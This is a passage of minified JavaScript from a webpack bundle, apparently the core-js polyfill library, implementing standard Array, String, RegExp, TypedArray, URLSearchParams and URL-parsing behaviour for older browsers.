e=l(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?{value:e.target=void 0,done:!0}:"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},1249:function(e,t,n){"use strict";var r=n(2109),i=n(2092).map;r({target:"Array",proto:!0,forced:!n(1194)("map")},{map:function(e){return i(this,e,1<arguments.length?arguments[1]:void 0)}})},7042:function(e,t,n){"use strict";var r=n(2109),l=n(111),c=n(3157),f=n(1400),p=n(7466),h=n(5656),d=n(6135),i=n(5112),n=n(1194)("slice"),v=i("species"),m=[].slice,y=Math.max;r({target:"Array",proto:!0,forced:!n},{slice:function(e,t){var n,r,i,o=h(this),a=p(o.length),s=f(e,a),u=f(void 0===t?a:t,a);if(c(o)&&(("function"==typeof(n=o.constructor)&&(n===Array||c(n.prototype))||l(n)&&null===(n=n[v]))&&(n=void 0),n===Array||void 0===n))return m.call(o,s,u);for(r=new(void 0===n?Array:n)(y(u-s,0)),i=0;s<u;s++,i++)s in o&&d(r,i,o[s]);return r.length=i,r}})},561:function(e,t,n){"use strict";var r=n(2109),f=n(1400),p=n(9958),h=n(7466),d=n(7908),v=n(5417),m=n(6135),n=n(1194)("splice"),y=Math.max,g=Math.min;r({target:"Array",proto:!0,forced:!n},{splice:function(e,t){var n,r,i,o,a,s,u=d(this),l=h(u.length),c=f(e,l),e=arguments.length;if(0===e?n=r=0:r=1===e?(n=0,l-c):(n=e-2,g(y(p(t),0),l-c)),9007199254740991<l+n-r)throw TypeError("Maximum allowed length exceeded");for(i=v(u,r),o=0;o<r;o++)(a=c+o)in u&&m(i,o,u[a]);if(n<(i.length=r)){for(o=c;o<l-r;o++)s=o+n,(a=o+r)in u?u[s]=u[a]:delete u[s];for(o=l;l-r+n<o;o--)delete u[o-1]}else if(r<n)for(o=l-r;c<o;o--)s=o+n-1,(a=o+r-1)in u?u[s]=u[a]:delete u[s];for(o=0;o<n;o++)u[o+c]=arguments[o+2];return u.length=l-r+n,i}})},8309:function(e,t,n){var r=n(9781),i=n(3070).f,n=Function.prototype,o=n.toString,a=/^\s*function ([^ (]*)/;!r||"name"in n||i(n,"name",{configurable:!0,get:function(){try{return o.call(this).match(a)[1]}catch(e){return""}}})},489:function(e,t,n){var r=n(2109),i=n(7293),o=n(7908),a=n(9518),n=n(8544);r({target:"Object",stat:!0,forced:i(function(){a(1)}),sham:!n},{getPrototypeOf:function(e){return a(o(e))}})},1539:function(e,t,n){var r=n(1694),i=n(1320),n=n(288);r||i(Object.prototype,"toString",n,{unsafe:!0})},4916:function(e,t,n){"use strict";var r=n(2109),n=n(2261);r({target:"RegExp",proto:!0,forced:/./.exec!==n},{exec:n})},9714:function(e,t,n){"use strict";var r=n(1320),i=n(9670),o=n(7293),a=n(7066),s="toString",u=RegExp.prototype,l=u.toString,n=o(function(){return"/a/b"!=l.call({source:"a",flags:"b"})}),o=l.name!=s;(n||o)&&r(RegExp.prototype,s,function(){var e=i(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in u)?a.call(e):n)},{unsafe:!0})},8783:function(e,t,n){"use strict";var r=n(8710).charAt,i=n(9909),n=n(654),o="String Iterator",a=i.set,s=i.getterFor(o);n(String,"String",function(e){a(this,{type:o,string:String(e),index:0})},function(){var e=s(this),t=e.string,n=e.index;return n>=t.length?{value:void 0,done:!0}:(n=r(t,n),e.index+=n.length,{value:n,done:!1})})},4723:function(e,t,n){"use strict";var r=n(7007),c=n(9670),f=n(7466),i=n(4488),p=n(1530),h=n(7651);r("match",1,function(r,u,l){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t=l(u,e,this);if(t.done)return t.value;var n=c(e),r=String(this);if(!n.global)return h(n,r);for(var i=n.unicode,o=[],a=n.lastIndex=0;null!==(s=h(n,r));){var s=String(s[0]);""===(o[a]=s)&&(n.lastIndex=p(r,f(n.lastIndex),i)),a++}return 0===a?null:o}]})},5306:function(e,t,n){"use strict";var r=n(7007),S=n(9670),F=n(7466),T=n(9958),o=n(4488),C=n(1530),L=n(647),R=n(7651),_=Math.max,I=Math.min;r("replace",2,function(i,w,x,e){var k=e.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,A=e.REPLACE_KEEPS_$0,E=k?"$":"$0";return[function(e,t){var n=o(this),r=null==e?void 0:e[i];return void 0!==r?r.call(e,n,t):w.call(String(n),e,t)},function(e,t){if(!k&&A||"string"==typeof t&&-1===t.indexOf(E)){var n=x(w,e,this,t);if(n.done)return n.value}var r=S(e),i=String(this),o="function"==typeof t;o||(t=String(t));var a,s=r.global;s&&(a=r.unicode,r.lastIndex=0);for(var u=[];;){var l=R(r,i);if(null===l)break;if(u.push(l),!s)break;""===String(l[0])&&(r.lastIndex=C(i,F(r.lastIndex),a))}for(var c,f="",p=0,h=0;h<u.length;h++){l=u[h];for(var d=String(l[0]),v=_(I(T(l.index),i.length),0),m=[],y=1;y<l.length;y++)m.push(void 0===(c=l[y])?c:String(c));var g,b=l.groups,b=o?(g=[d].concat(m,v,i),void 0!==b&&g.push(b),String(t.apply(void 0,g))):L(d,i,v,m,b,t);p<=v&&(f+=i.slice(p,v)+b,p=v+d.length)}return f+i.slice(p)}]})},3123:function(e,t,n){"use strict";var r=n(7007),c=n(7850),y=n(9670),f=n(4488),g=n(6707),b=n(1530),w=n(7466),x=n(7651),p=n(2261),n=n(7293),h=[].push,k=Math.min,A=4294967295,E=!n(function(){return!RegExp(A,"y")});r("split",2,function(i,d,v){var m="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||1<".".split(/()()/).length||"".split(/.?/).length?function(e,t){var n=String(f(this)),r=void 0===t?A:t>>>0;if(0==r)return[];if(void 0===e)return[n];if(!c(e))return d.call(n,e,r);for(var i,o,a,s=[],t=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),u=0,l=new RegExp(e.source,t+"g");(i=p.call(l,n))&&!((o=l.lastIndex)>u&&(s.push(n.slice(u,i.index)),1<i.length&&i.index<n.length&&h.apply(s,i.slice(1)),a=i[0].length,u=o,s.length>=r));)l.lastIndex===i.index&&l.lastIndex++;return u===n.length?!a&&l.test("")||s.push(""):s.push(n.slice(u)),s.length>r?s.slice(0,r):s}:"0".split(void 0,0).length?function(e,t){return void 0===e&&0===t?[]:d.call(this,e,t)}:d;return[function(e,t){var n=f(this),r=null==e?void 0:e[i];return void 0!==r?r.call(e,n,t):m.call(String(n),e,t)},function(e,t){var n=v(m,e,this,t,m!==d);if(n.done)return n.value;var r=y(e),i=String(this),n=g(r,RegExp),o=r.unicode,e=(r.ignoreCase?"i":"")+(r.multiline?"m":"")+(r.unicode?"u":"")+(E?"y":"g"),a=new n(E?r:"^(?:"+r.source+")",e),s=void 0===t?A:t>>>0;if(0==s)return[];if(0===i.length)return null===x(a,i)?[i]:[];for(var u=0,l=0,c=[];l<i.length;){a.lastIndex=E?l:0;var f,p=x(a,E?i:i.slice(l));if(null===p||(f=k(w(a.lastIndex+(E?0:l)),i.length))===u)l=b(i,l,o);else{if(c.push(i.slice(u,l)),c.length===s)return c;for(var h=1;h<=p.length-1;h++)if(c.push(p[h]),c.length===s)return c;l=u=f}}return c.push(i.slice(u)),c}]},!E)},3210:function(e,t,n){"use strict";var r=n(2109),i=n(3111).trim;r({target:"String",proto:!0,forced:n(6091)("trim")},{trim:function(){return i(this)}})},2990:function(e,t,n){"use strict";var r=n(260),i=n(1048),o=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",function(e,t){return i.call(o(this),e,t,2<arguments.length?arguments[2]:void 0)})},8927:function(e,t,n){"use strict";var r=n(260),i=n(2092).every,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("every",function(e){return i(o(this),e,1<arguments.length?arguments[1]:void 0)})},3105:function(e,t,n){"use strict";var r=n(260),i=n(1285),o=r.aTypedArray;(0,r.exportTypedArrayMethod)("fill",function(e){return i.apply(o(this),arguments)})},5035:function(e,t,n){"use strict";var r=n(260),i=n(2092).filter,o=n(3074),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("filter",function(e){e=i(a(this),e,1<arguments.length?arguments[1]:void 0);return o(this,e)})},7174:function(e,t,n){"use strict";var r=n(260),i=n(2092).findIndex,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("findIndex",function(e){return i(o(this),e,1<arguments.length?arguments[1]:void 0)})},4345:function(e,t,n){"use strict";var r=n(260),i=n(2092).find,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("find",function(e){return i(o(this),e,1<arguments.length?arguments[1]:void 0)})},2846:function(e,t,n){"use strict";var r=n(260),i=n(2092).forEach,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("forEach",function(e){i(o(this),e,1<arguments.length?arguments[1]:void 0)})},4731:function(e,t,n){"use strict";var r=n(260),i=n(1318).includes,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("includes",function(e){return i(o(this),e,1<arguments.length?arguments[1]:void 0)})},7209:function(e,t,n){"use strict";var r=n(260),i=n(1318).indexOf,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("indexOf",function(e){return i(o(this),e,1<arguments.length?arguments[1]:void 0)})},6319:function(e,t,n){"use strict";var r=n(7854),i=n(260),o=n(6992),n=n(5112)("iterator"),r=r.Uint8Array,a=o.values,s=o.keys,u=o.entries,l=i.aTypedArray,o=i.exportTypedArrayMethod,i=r&&r.prototype[n],r=!!i&&("values"==i.name||null==i.name),i=function(){return a.call(l(this))};o("entries",function(){return u.call(l(this))}),o("keys",function(){return s.call(l(this))}),o("values",i,!r),o(n,i,!r)},8867:function(e,t,n){"use strict";var n=n(260),r=n.aTypedArray,n=n.exportTypedArrayMethod,i=[].join;n("join",function(e){return i.apply(r(this),arguments)})},7789:function(e,t,n){"use strict";var r=n(260),i=n(6583),o=r.aTypedArray;(0,r.exportTypedArrayMethod)("lastIndexOf",function(e){return i.apply(o(this),arguments)})},3739:function(e,t,n){"use strict";var r=n(260),i=n(2092).map,o=n(6707),a=r.aTypedArray,s=r.aTypedArrayConstructor;(0,r.exportTypedArrayMethod)("map",function(e){return i(a(this),e,1<arguments.length?arguments[1]:void 0,function(e,t){return new(s(o(e,e.constructor)))(t)})})},4483:function(e,t,n){"use strict";var r=n(260),i=n(3671).right,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduceRight",function(e){return i(o(this),e,arguments.length,1<arguments.length?arguments[1]:void 0)})},9368:function(e,t,n){"use strict";var r=n(260),i=n(3671).left,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduce",function(e){return i(o(this),e,arguments.length,1<arguments.length?arguments[1]:void 0)})},2056:function(e,t,n){"use strict";var n=n(260),o=n.aTypedArray,n=n.exportTypedArrayMethod,a=Math.floor;n("reverse",function(){for(var e,t=this,n=o(t).length,r=a(n/2),i=0;i<r;)e=t[i],t[i++]=t[--n],t[n]=e;return t})},3462:function(e,t,n){"use strict";var r=n(260),a=n(7466),s=n(4590),u=n(7908),n=n(7293),l=r.aTypedArray;(0,r.exportTypedArrayMethod)("set",function(e){l(this);var t=s(1<arguments.length?arguments[1]:void 0,1),n=this.length,r=u(e),i=a(r.length),o=0;if(n<i+t)throw RangeError("Wrong length");for(;o<i;)this[t+o]=r[o++]},n(function(){new Int8Array(1).set({})}))},678:function(e,t,n){"use strict";var r=n(260),a=n(6707),n=n(7293),s=r.aTypedArray,u=r.aTypedArrayConstructor,r=r.exportTypedArrayMethod,l=[].slice;r("slice",function(e,t){for(var n=l.call(s(this),e,t),t=a(this,this.constructor),r=0,i=n.length,o=new(u(t))(i);r<i;)o[r]=n[r++];return o},n(function(){new Int8Array(1).slice()}))},7462:function(e,t,n){"use strict";var r=n(260),i=n(2092).some,o=r.aTypedArray;(0,r.exportTypedArrayMethod)("some",function(e){return i(o(this),e,1<arguments.length?arguments[1]:void 0)})},3824:function(e,t,n){"use strict";var n=n(260),r=n.aTypedArray,n=n.exportTypedArrayMethod,i=[].sort;n("sort",function(e){return i.call(r(this),e)})},5021:function(e,t,n){"use strict";var r=n(260),i=n(7466),o=n(1400),a=n(6707),s=r.aTypedArray;(0,r.exportTypedArrayMethod)("subarray",function(e,t){var n=s(this),r=n.length,e=o(e,r);return new(a(n,n.constructor))(n.buffer,n.byteOffset+e*n.BYTES_PER_ELEMENT,i((void 0===t?r:o(t,r))-e))})},2974:function(e,t,n){"use strict";var r=n(7854),i=n(260),n=n(7293),o=r.Int8Array,a=i.aTypedArray,i=i.exportTypedArrayMethod,s=[].toLocaleString,u=[].slice,l=!!o&&n(function(){s.call(new o(1))});i("toLocaleString",function(){return s.apply(l?u.call(a(this)):a(this),arguments)},n(function(){return[1,2].toLocaleString()!=new o([1,2]).toLocaleString()})||!n(function(){o.prototype.toLocaleString.call([1,2])}))},5016:function(e,t,n){"use strict";var r=n(260).exportTypedArrayMethod,i=n(7293),n=n(7854).Uint8Array,n=n&&n.prototype||{},o=[].toString,a=[].join;i(function(){o.call({})})&&(o=function(){return a.call(this)}),r("toString",o,n.toString!=o)},2472:function(e,t,n){n(9843)("Uint8",function(r){return function(e,t,n){return r(this,e,t,n)}})},4747:function(e,t,n){var r,i=n(7854),o=n(8324),a=n(8533),s=n(8880);for(r in o){var u=i[r],l=u&&u.prototype;if(l&&l.forEach!==a)try{s(l,"forEach",a)}catch(e){l.forEach=a}}},3948:function(e,t,n){var r,i=n(7854),o=n(8324),a=n(6992),s=n(8880),n=n(5112),u=n("iterator"),l=n("toStringTag"),c=a.values;for(r in o){var f=i[r],p=f&&f.prototype;if(p){if(p[u]!==c)try{s(p,u,c)}catch(e){p[u]=c}if(p[l]||s(p,l,r),o[r])for(var h in a)if(p[h]!==a[h])try{s(p,h,a[h])}catch(e){p[h]=a[h]}}}},1637:function(e,t,n){"use strict";n(6992);function i(t){try{return decodeURIComponent(t)}catch(e){return t}}function o(e){var t,n=e.replace(M," "),r=4;try{return decodeURIComponent(n)}catch(e){for(;r;)n=n.replace((t=r--,P[t-1]||(P[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))),i);return n}}function r(e){return j[e]}function a(e){return encodeURIComponent(e).replace(z,r)}function c(e,t){if(t)for(var n,r=t.split("&"),i=0;i<r.length;)(n=r[i++]).length&&(n=n.split("="),e.push({key:o(n.shift()),value:o(n.join("="))}))}function f(e){this.entries.length=0,c(this.entries,e)}function l(e,t){if(e<t)throw TypeError("Not enough arguments")}var s=n(2109),u=n(5005),p=n(590),h=n(1320),d=n(2248),v=n(8003),m=n(4994),y=n(9909),g=n(5787),b=n(6656),w=n(9974),x=n(648),k=n(9670),A=n(111),E=n(30),S=n(9114),F=n(8554),T=n(1246),n=n(5112),C=u("fetch"),L=u("Headers"),n=n("iterator"),R="URLSearchParams",_="URLSearchParamsIterator",I=y.set,U=y.getterFor(R),O=y.getterFor(_),M=/\+/g,P=Array(4),z=/[!'()~]|%20/g,j={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},D=m(function(e,t){I(this,{type:_,iterator:F(U(e).entries),kind:t})},"Iterator",function(){var e=O(this),t=e.kind,n=e.iterator.next(),e=n.value;return n.done||(n.value="keys"===t?e.key:"values"===t?e.value:[e.key,e.value]),n}),N=function(){g(this,N,R);var e,t,n,r,i,o,a,s,u=0<arguments.length?arguments[0]:void 0,l=[];if(I(this,{type:R,entries:l,updateURL:function(){},updateSearchParams:f}),void 0!==u)if(A(u))if("function"==typeof(e=T(u)))for(n=(t=e.call(u)).next;!(o=n.call(t)).done;){if((o=(i=(r=F(k(o.value))).next).call(r)).done||(a=i.call(r)).done||!i.call(r).done)throw TypeError("Expected sequence with length 2");l.push({key:o.value+"",value:a.value+""})}else for(s in u)b(u,s)&&l.push({key:s,value:u[s]+""});else c(l,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},m=N.prototype;d(m,{append:function(e,t){l(arguments.length,2);var n=U(this);n.entries.push({key:e+"",value:t+""}),n.updateURL()},delete:function(e){l(arguments.length,1);for(var t=U(this),n=t.entries,r=e+"",i=0;i<n.length;)n[i].key===r?n.splice(i,1):i++;t.updateURL()},get:function(e){l(arguments.length,1);for(var t=U(this).entries,n=e+"",r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){l(arguments.length,1);for(var t=U(this).entries,n=e+"",r=[],i=0;i<t.length;i++)t[i].key===n&&r.push(t[i].value);return r},has:function(e){l(arguments.length,1);for(var t=U(this).entries,n=e+"",r=0;r<t.length;)if(t[r++].key===n)return!0;return!1},set:function(e,t){l(arguments.length,1);for(var n,r=U(this),i=r.entries,o=!1,a=e+"",s=t+"",u=0;u<i.length;u++)(n=i[u]).key===a&&(o?i.splice(u--,1):(o=!0,n.value=s));o||i.push({key:a,value:s}),r.updateURL()},sort:function(){for(var e,t,n=U(this),r=n.entries,i=r.slice(),o=r.length=0;o<i.length;o++){for(e=i[o],t=0;t<o;t++)if(r[t].key>e.key){r.splice(t,0,e);break}t===o&&r.push(e)}n.updateURL()},forEach:function(e){for(var t,n=U(this).entries,r=w(e,1<arguments.length?arguments[1]:void 0,3),i=0;i<n.length;)r((t=n[i++]).value,t.key,this)},keys:function(){return new D(this,"keys")},values:function(){return new D(this,"values")},entries:function(){return new D(this,"entries")}},{enumerable:!0}),h(m,n,m.entries),h(m,"toString",function(){for(var e,t=U(this).entries,n=[],r=0;r<t.length;)e=t[r++],n.push(a(e.key)+"="+a(e.value));return n.join("&")},{enumerable:!0}),v(N,R),s({global:!0,forced:!p},{URLSearchParams:N}),p||"function"!=typeof C||"function"!=typeof L||s({global:!0,enumerable:!0,forced:!0},{fetch:function(e){var t,n,r=[e];return 1<arguments.length&&(A(t=arguments[1])&&(n=t.body,x(n)===R&&((e=t.headers?new L(t.headers):new L).has("content-type")||e.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),t=E(t,{body:S(0,String(n)),headers:S(0,e)}))),r.push(t)),C.apply(this,r)}}),e.exports={URLSearchParams:N,getState:U}},285:function(e,t,n){"use strict";n(8783);function y(e,t){var n,r,i;if("["==t.charAt(0))return"]"==t.charAt(t.length-1)&&(n=V(t.slice(1,-1)))?void(e.host=n):P;if(re(e))return t=S(t),Y.test(t)||null===(n=J(t))?P:void(e.host=n);if(Q.test(t))return P;for(n="",r=E(t),i=0;i<r.length;i++)n+=te(r[i],X);e.host=n}function c(e){var t,n,r,i;if("number"==typeof e){for(t=[],n=0;n<4;n++)t.unshift(e%256),e=U(e/256);return t.join(".")}if("object"!=typeof e)return e;for(t="",r=function(e){for(var t=null,n=1,r=null,i=0,o=0;o<8;o++)0!==e[o]?(n<i&&(t=r,n=i),r=null,i=0):(null===r&&(r=o),++i);return n<i&&(t=r,n=i),t}(e),n=0;n<8;n++)i&&0===e[n]||(i=i&&!1,r===n?(t+=n?":":"::",i=!0):(t+=e[n].toString(16),n<7&&(t+=":")));return"["+t+"]"}function g(e){return""!=e.username||""!=e.password}function i(e){return!e.host||e.cannotBeABaseURL||"file"==e.scheme}function b(e,t){return 2==e.length&&j.test(e.charAt(0))&&(":"==(e=e.charAt(1))||!t&&"|"==e)}function w(e){var t;return 1<e.length&&b(e.slice(0,2))&&(2==e.length||"/"===(t=e.charAt(2))||"\\"===t||"?"===t||"#"===t)}function x(e){var t=e.path,n=t.length;!n||"file"==e.scheme&&1==n&&b(t[0],!0)||t.pop()}function s(e,t,n,r){var i,o,a,s,u=n||ie,l=0,c="",f=!1,p=!1,h=!1;for(n||(e.scheme="",e.username="",e.password="",e.host=null,e.port=null,e.path=[],e.query=null,e.fragment=null,e.cannotBeABaseURL=!1,t=t.replace(G,"")),t=t.replace($,""),i=E(t);l<=i.length;){switch(o=i[l],u){case ie:if(!o||!j.test(o)){if(n)return M;u=ae;continue}c+=o.toLowerCase(),u=oe;break;case oe:if(o&&(D.test(o)||"+"==o||"-"==o||"."==o))c+=o.toLowerCase();else{if(":"!=o){if(n)return M;c="",u=ae,l=0;continue}if(n&&(re(e)!=A(ne,c)||"file"==c&&(g(e)||null!==e.port)||"file"==e.scheme&&!e.host))return;if(e.scheme=c,n)return void(re(e)&&ne[e.scheme]==e.port&&(e.port=null));c="","file"==e.scheme?u=ye:re(e)&&r&&r.scheme==e.scheme?u=se:re(e)?u=fe:"/"==i[l+1]?(u=ue,l++):(e.cannotBeABaseURL=!0,e.path.push(""),u=ke)}break;case ae:if(!r||r.cannotBeABaseURL&&"#"!=o)return M;if(r.cannotBeABaseURL&&"#"==o){e.scheme=r.scheme,e.path=r.path.slice(),e.query=r.query,e.fragment="",e.cannotBeABaseURL=!0,u=Ee;break}u="file"==r.scheme?ye:le;continue;case se:if("/"!=o||"/"!=i[l+1]){u=le;continue}u=pe,l++;break;case ue:if("/"==o){u=he;break}u=xe;continue;case le:if(e.scheme=r.scheme,o==k)e.username=r.username,e.password=r.password,e.host=r.host,e.port=r.port,e.path=r.path.slice(),e.query=r.query;else if("/"==o||"\\"==o&&re(e))u=ce;else if("?"==o)e.username=r.username,e.password=r.password,e.host=r.host,e.port=r.port,e.path=r.path.slice(),e.query="",u=Ae;else{if("#"!=o){e.username=r.username,e.password=r.password,e.host=r.host,e.port=r.port,e.path=r.path.slice(),e.path.pop(),u=xe;continue}e.username=r.username,e.password=r.password,e.host=r.host,e.port=r.port,e.path=r.path.slice(),e.query=r.query,e.fragment="",u=Ee}break;case ce:if(!re(e)||"/"!=o&&"\\"!=o){if("/"!=o){e.username=r.username,e.password=r.password,e.host=r.host,e.port=r.port,u=xe;continue}u=he}else u=pe;break;case fe:if(u=pe,"/"!=o||"/"!=c.charAt(l+1))continue;l++;break;case pe:if("/"==o||"\\"==o)break;u=he;continue;case he:if("@"==o){f&&(c="%40"+c),f=!0,a=E(c);for(var d=0;d<a.length;d++){var v=a[d];":"!=v||h?(v=te(v,ee),h?e.password+=v:e.username+=v):h=!0}c=""}else if(o==k||"/"==o||"?"==o||"#"==o||"\\"==o&&re(e)){if(f&&""==c)return"Invalid authority";l-=E(c).length+1,c="",u=de}else c+=o;break;case de:case ve:if(n&&"file"==e.scheme){u=be;continue}if(":"!=o||p){if(o==k||"/"==o||"?"==o||"#"==o||"\\"==o&&re(e)){if(re(e)&&""==c)return P;if(n&&""==c&&(g(e)||null!==e.port))return;if(s=y(e,c))return s;if(c="",u=we,n)return;continue}"["==o?p=!0:"]"==o&&(p=!1),c+=o}else{if(""==c)return P;if(s=y(e,c))return s;if(c="",u=me,n==ve)return}break;case me:if(!N.test(o)){if(o==k||"/"==o||"?"==o||"#"==o||"\\"==o&&re(e)||n){if(""!=c){var m=parseInt(c,10);if(65535<m)return z;e.port=re(e)&&m===ne[e.scheme]?null:m,c=""}if(n)return;u=we;continue}return z}c+=o;break;case ye:if(e.scheme="file","/"==o||"\\"==o)u=ge;else{if(!r||"file"!=r.scheme){u=xe;continue}if(o==k)e.host=r.host,e.path=r.path.slice(),e.query=r.query;else if("?"==o)e.host=r.host,e.path=r.path.slice(),e.query="",u=Ae;else{if("#"!=o){w(i.slice(l).join(""))||(e.host=r.host,e.path=r.path.slice(),x(e)),u=xe;continue}e.host=r.host,e.path=r.path.slice(),e.query=r.query,e.fragment="",u=Ee}}break;case ge:if("/"==o||"\\"==o){u=be;break}r&&"file"==r.scheme&&!w(i.slice(l).join(""))&&(b(r.path[0],!0)?e.path.push(r.path[0]):e.host=r.host),u=xe;continue;case be:if(o==k||"/"==o||"\\"==o||"?"==o||"#"==o){if(!n&&b(c))u=xe;else if(""==c){if(e.host="",n)return;u=we}else{if(s=y(e,c))return s;if("localhost"==e.host&&(e.host=""),n)return;c="",u=we}continue}c+=o;break;case we:if(re(e)){if(u=xe,"/"!=o&&"\\"!=o)continue}else if(n||"?"!=o)if(n||"#"!=o){if(o!=k&&(u=xe,"/"!=o))continue}else e.fragment="",u=Ee;else e.query="",u=Ae;break;case xe:if(o==k||"/"==o||"\\"==o&&re(e)||!n&&("?"==o||"#"==o)){if(".."===(m=(m=c).toLowerCase())||"%2e."===m||".%2e"===m||"%2e%2e"===m?(x(e),"/"==o||"\\"==o&&re(e)||e.path.push("")):"."===(m=c)||"%2e"===m.toLowerCase()?"/"==o||"\\"==o&&re(e)||e.path.push(""):("file"==e.scheme&&!e.path.length&&b(c)&&(e.host&&(e.host=""),c=c.charAt(0)+":"),e.path.push(c)),c="","file"==e.scheme&&(o==k||"?"==o||"#"==o))for(;1<e.path.length&&""===e.path[0];)e.path.shift();"?"==o?(e.query="",u=Ae):"#"==o&&(e.fragment="",u=Ee)}else c+=te(o,Z);break;case ke:"?"==o?(e.query="",u=Ae):"#"==o?(e.fragment="",u=Ee):o!=k&&(e.path[0]+=te(o,X));break;case Ae:n||"#"!=o?o!=k&&("'"==o&&re(e)?e.query+="%27":e.query+="#"==o?"%23":te(o,X)):(e.fragment="",u=Ee);break;case Ee:o!=k&&(e.fragment+=te(o,K))}l++}}var k,r,o,a=n(2109),u=n(9781),l=n(590),f=n(7854),p=n(6048),h=n(1320),d=n(5787),A=n(6656),v=n(1574),E=n(8457),m=n(8710).codeAt,S=n(3197),F=n(8003),T=n(1637),n=n(9909),C=f.URL,L=T.URLSearchParams,R=T.getState,_=n.set,I=n.getterFor("URL"),U=Math.floor,O=Math.pow,M="Invalid scheme",P="Invalid host",z="Invalid port",j=/[A-Za-z]/,D=/[\d+-.A-Za-z]/,N=/\d/,B=/^(0x|0X)/,q=/^[0-7]+$/,W=/^\d+$/,H=/^[\dA-Fa-f]+$/,Y=/[\u0000\t\u000A\u000D #%/:?@[\\]]/,Q=/[\u0000\t\u000A\u000D #/:?@[\\]]/,G=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,$=/[\t\u000A\u000D]/g,J=function(e){var t,n,r,i,o,a,s,u=e.split(".");if(u.length&&""==u[u.length-1]&&u.pop(),4<(t=u.length))return e;for(n=[],r=0;r<t;r++){if(""==(i=u[r]))return e;if(o=10,1<i.length&&"0"==i.charAt(0)&&(o=B.test(i)?16:8,i=i.slice(8==o?1:2)),""===i)a=0;else{if(!(10==o?W:8==o?q:H).test(i))return e;a=parseInt(i,o)}n.push(a)}for(r=0;r<t;r++)if(a=n[r],r==t-1){if(a>=O(256,5-t))return null}else if(255<a)return null;for(s=n.pop(),r=0;r<n.length;r++)s+=n[r]*O(256,3-r);return s},V=function(e){function t(){return e.charAt(p)}var n,r,i,o,a,s,u,l=[0,0,0,0,0,0,0,0],c=0,f=null,p=0;if(":"==t()){if(":"!=e.charAt(1))return;p+=2,f=++c}for(;t();){if(8==c)return;if(":"!=t()){for(n=r=0;r<4&&H.test(t());)n=16*n+parseInt(t(),16),p++,r++;if("."==t()){if(0==r)return;if(p-=r,6<c)return;for(i=0;t();){if(o=null,0<i){if(!("."==t()&&i<4))return;p++}if(!N.test(t()))return;for(;N.test(t());){if(a=parseInt(t(),10),null===o)o=a;else{if(0==o)return;o=10*o+a}if(255<o)return;p++}l[c]=256*l[c]+o,2!=++i&&4!=i||c++}if(4!=i)return;break}if(":"==t()){if(p++,!t())return}else if(t())return;l[c++]=n}else{if(null!==f)return;p++,f=++c}}if(null!==f)for(s=c-f,c=7;0!=c&&0<s;)u=l[c],l[c--]=l[f+s-1],l[f+--s]=u;else if(8!=c)return;return l},X={},K=v({},X,{" ":1,'"':1,"<":1,">":1,"`":1}),Z=v({},K,{"#":1,"?":1,"{":1,"}":1}),ee=v({},Z,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),te=function(e,t){var n=m(e,0);return 32<n&&n<127&&!A(t,e)?e:encodeURIComponent(e)},ne={ftp:21,file:null,http:80,https:443,ws:80,wss:443},re=function(e){return A(ne,e.scheme)},ie={},oe={},ae={},se={},ue={},le={},ce={},fe={},pe={},he={},de={},ve={},me={},ye={},ge={},be={},we={},xe={},ke={},Ae={},Ee={},Se=function(e){var t,n=d(this,Se,"URL"),r=1<arguments.length?arguments[1]:void 0,e=String(e),i=_(n,{type:"URL"});if(void 0!==r)if(r instanceof Se)t=I(r);else if(a=s(t={},String(r)))throw TypeError(a);if(a=s(i,e,null,t))throw TypeError(a);var o=i.searchParams=new L,a=R(o);a.updateSearchParams(i.query),a.updateURL=function(){i.query=String(o)||null},u||(n.href=Fe.call(n),n.origin=Te.call(n),n.protocol=Ce.call(n),n.username=Le.call(n),n.password=Re.call(n),n.host=_e.call(n),n.hostname=Ie.call(n),n.port=Ue.call(n),n.pathname=Oe.call(n),n.search=Me.call(n),n.searchParams=Pe.call(n),n.hash=ze.call(n))},n=Se.prototype,Fe=function(){var e=I(this),t=e.scheme,n=e.username,r=e.password,i=e.host,o=e.port,a=e.path,s=e.query,u=e.fragment,l=t+":";return null!==i?(l+="//",g(e)&&(l+=n+(r?":"+r:"")+"@"),l+=c(i),null!==o&&(l+=":"+o)):"file"==t&&(l+="//"),l+=e.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==s&&(l+="?"+s),null!==u&&(l+="#"+u),l},Te=function(){var e=I(this),t=e.scheme,n=e.port;if("blob"==t)try{return new URL(t.path[0]).origin}catch(e){return"null"}return"file"!=t&&re(e)?t+"://"+c(e.host)+(null!==n?":"+n:""):"null"},Ce=function(){return I(this).scheme+":"},Le=function(){return I(this).username},Re=function(){return I(this).password},_e=function(){var e=I(this),t=e.host,e=e.port;return null===t?"":null===e?c(t):c(t)+":"+e},Ie=function(){var e=I(this).host;return null===e?"":c(e)},Ue=function(){var 